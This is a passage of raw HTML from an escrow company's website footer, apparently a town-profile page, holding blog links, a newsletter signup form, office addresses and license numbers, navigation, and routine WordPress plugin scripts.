				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-7059 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/how-a-200-billion-mbs-purchase-could-lower-mortgage-rates-in-2026/" >
				How a $200 Billion MBS Purchase Could Lower Mortgage Rates in 2026			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7054 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/san-diego-housing-2024-vs-2025-what-changed-what-didnt/" >
				San Diego Housing: 2024 vs. 2025 – What Changed, What Didn&#8217;t			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7050 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/the-new-face-of-real-estate/" >
				The New Face of Real Estate: Technology, Data &#038; a Changing Buyer Generation			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f7cc4a elementor-widget elementor-widget-heading" data-id="33f7cc4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bf438a6 elementor-widget elementor-widget-facebook-page" data-id="bf438a6" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/oakwoodescrow/" data-tabs="timeline" data-height="350px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:350px"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-712606d2 elementor-widget elementor-widget-heading" data-id="712606d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Latest Videos</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15615623 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="15615623" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dd5j_GBvKK0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="173" class="elementor elementor-173 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c984581 elementor-section-content-middle elementor-hidden-phone elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c984581" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c517949" data-id="2c517949" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-717b28e3 elementor-widget elementor-widget-heading" data-id="717b28e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Stay in Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-364d27f8 elementor-widget elementor-widget-text-editor" data-id="364d27f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Never miss another update from Oakwood Escrow. Sign up today to receive escrow news and resources.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5548d99 uael-gf-button-right uael-gf-btn-size-md uael-gf-error-yes true uael-gf-style-box uael-gf-input-size-sm elementor-widget elementor-widget-uael-gf-styler" data-id="5548d99" data-element_type="widget" data-widget_type="uael-gf-styler.default">
				<div class="elementor-widget-container">
			<div class="uael-gf-style uael-gf-check-style elementor-clickable">
	<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_simple_horizontal_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_7' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_7' class='gf_simple_horizontal' action='/rancho-bernardo-video-town-profile/' data-formid='7' >
                        <div class='gform-body gform_body'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below'><li id="field_7_1"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_7_1"><label class='gfield_label gform-field-label' for='input_7_1' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_7_1' type='text' value='' class='medium' tabindex='100'  placeholder='email@email.com'  aria-invalid="false"  />
                        </div></li><li id="field_7_2"  class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_7_2"><label class='gfield_label gform-field-label' for='input_7_2' >CAPTCHA</label><div id='input_7_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W'  data-theme='light' data-tabindex='101'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' value='Submit' tabindex='102' onclick='if(window["gf_submitting_7"]){return false;}  window["gf_submitting_7"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_7"]){return false;} window["gf_submitting_7"]=true;  jQuery("#gform_7").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjMzODY1MGQwMDlmNjkxNWI4ZjMzODdlODcyZmUwNGI3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}, 50);}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [7, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: current_page } });} );} );
</script>

</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae76cd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae76cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-441b16d" data-id="441b16d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee7103a elementor-widget elementor-widget-heading" data-id="ee7103a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rancho Bernardo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c701185 elementor-widget elementor-widget-text-editor" data-id="c701185" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>11225 W. Bernardo Ct.<br />Suite 102<br />San Diego, CA 92127</p><p>DFPI License: <br />#963-2606</p><p>Main Phone: <br />858-217-5264</p><p>Main Fax: <br />619-363-9736</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6839ee" data-id="e6839ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c3b26d elementor-widget elementor-widget-heading" data-id="5c3b26d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mission Valley</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47d18a0 elementor-widget elementor-widget-text-editor" data-id="47d18a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>3465 Camino Del Rio S<br />Suite 200<br />San Diego, CA. 92108</p><p>DFPI License:<br />#96DBO-45860</p><p>Main Phone:<br />619-677-1475</p><p>Main Fax:<br />858-952-5956</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d82b7aa" data-id="d82b7aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0fa184e elementor-widget elementor-widget-heading" data-id="0fa184e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Del Mar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6a96d1 elementor-widget elementor-widget-text-editor" data-id="e6a96d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>2690 Via De La Valle<br />Suite D260<br />Del Mar, CA 92014</p><p>DFPI License: <br />#96DBO-45861</p><p>Main Phone: <br />858-324-1700</p><p>Main Fax: <br />858-412-1971</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57e14e4" data-id="57e14e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-559c4a0 elementor-widget elementor-widget-heading" data-id="559c4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valley Center</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26e2243 elementor-widget elementor-widget-text-editor" data-id="26e2243" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>29165 Cole Grade Rd. <br />Valley Center, CA 92082</p><p>DFPI License: <br />#96DBO-102241</p><p>Main Phone: <br />760-701-3201</p><p>Main Fax: <br />760-546-5741</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c39513e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c39513e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
									</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3038d123 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3038d123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4208e293" data-id="4208e293" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36a9f0b elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="36a9f0b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a630aa elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="76a630aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/OakwoodEscrow/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-13edcf8" href="https://www.instagram.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a60e78" href="https://www.youtube.com/user/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27ff5a7c elementor-widget elementor-widget-heading" data-id="27ff5a7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright 2019-2025 © Oakwood Escrow. All rights Reserved.<br>DFPI License: #96DBO35652<br></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		
	</div><!-- #page -->

	
	
<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<div data-elementor-type="popup" data-elementor-id="536" class="elementor elementor-536 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca2e293 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ca2e293" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fc954ec" data-id="1fc954ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e7a82f6 elementor-widget elementor-widget-heading" data-id="1e7a82f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OPEN AN ESCROW TRANSACTION</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a5589c elementor-widget elementor-widget-text-editor" data-id="9a5589c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Oakwood Escrow aims to make every transaction as simple, secure, and smooth as humanly possible. The easiest way to open an Escrow transaction with us is by using the form below, or contact us at (619) 430-4584.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c96da23 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c96da23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-refinance/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Refinance</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb5c13 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2fb5c13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-purchase/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Purchase</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
	( function( $ ) {
		$( function() {
	        $( document ).on( 'elementor/popup/show', () => {
	            if ( $.fn.happyForm ) {
					$( '.happyforms-form' ).happyForm();
				}
	        } );
	    } );
	} )( jQuery );
	</script>
	<link rel='stylesheet' id='gravity_forms_theme_foundation-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='premium-addons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='astra-gravity-forms-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=2.1.2' media='all' />
<script id='cherry-js-core-js-extra'>
var wp_load_style = {"0":"astra-theme-css.css","1":"astra-google-fonts.css","4":"wpdm-font-awesome.css","5":"wpdm-front-bootstrap.css","6":"wpdm-front.css","7":"fvp-frontend.css","8":"hfe-style.css","9":"elementor-icons.css","10":"elementor-animations.css","11":"elementor-frontend.css","12":"elementor-post-6527.css","13":"elementor-pro.css","14":"uael-frontend.css","15":"she-header-style.css","16":"elementor-global.css","17":"astra-addon-css-0.css","18":"astra-addon-css-1.css","19":"astra-addon-css-2.css","20":"astra-addon-css-3.css","21":"astra-addon-css-4.css","22":"astra-addon-css-5.css","23":"astra-addon-css-6.css","24":"astra-addon-css-7.css","25":"astra-addon-css.css","26":"elementor-post-5002.css","27":"elementor-post-173.css","28":"elementor-post-4958.css","29":"elementor-post-536.css","30":"oakwood-theme-css.css","31":"cherry-team.css","32":"cherry-team-grid.css","33":"font-awesome.css","34":"google-fonts-1.css","35":"elementor-icons-fa-brands.css"};
var wp_load_script = ["jquery.js","cherry-js-core.js","astra-flexibility.js","astra-theme-js.js","wp-i18n.js","jquery-form.js","wpdm-poper.js","wpdm-front-bootstrap.js","wpdm-frontjs.js","fvp-frontend.js","astra-addon-js.js","astra-addon-js-1.js","astra-addon-js-2.js","astra-addon-js-3.js","she-header.js"];
var cherry_ajax = "3d5ae5c96f";
var ui_init_object = {"auto_init":"false","targets":[]};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","query_vars":"{\"page\":\"\",\"name\":\"rancho-bernardo-video-town-profile\"}","edit_post_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","infinite_nonce":"e386d1a60d","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.oakwoodescrow.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"768"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.1.2' id='astra-theme-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","header_main_shrink":"","header_logo_width":"","responsive_header_logo_width":{"desktop":"300","tablet":"170","mobile":"140"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.1.2' id='astra-addon-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.1.2' id='astra-addon-js-1-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.1.2' id='astra-addon-js-2-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.1.2' id='astra-addon-js-3-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.8' id='gform_json-js'></script>
<script id='gform_gravityforms-js-extra'>
